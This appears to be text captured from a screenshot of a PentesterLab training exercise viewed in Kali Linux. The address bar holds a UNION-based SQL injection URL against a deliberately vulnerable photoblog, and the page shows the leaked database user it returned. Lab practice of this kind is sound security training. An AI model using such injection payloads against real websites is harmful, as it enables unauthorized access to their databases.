 10.0.2. 1/cat.php?id=1 UNION SELECT 1,current_user,3,4
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Starte
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: pentesterlab@localhost